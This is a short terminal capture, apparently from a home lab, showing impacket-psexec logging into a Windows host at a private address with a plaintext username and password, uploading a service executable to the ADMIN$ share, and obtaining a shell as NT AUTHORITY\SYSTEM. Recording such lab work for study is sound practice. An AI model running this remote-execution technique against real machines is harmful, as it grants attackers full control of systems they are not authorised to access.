 ┌──(kali㉿kali)-[~/Lab]
└─$ impacket-psexec labuser:'12345678'@10.0.2.129
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 10.0.2.129.....
[*] Found writable share ADMIN$
[*] Uploading file MKpWfOsL.exe
[*] Opening SVCManager on 10.0.2.129.....
[*] Creating service aafY on 10.0.2.129.....
[*] Starting service aafY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.26200.9711]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\System32> whoami
nt authority\system

C:\Windows\System32>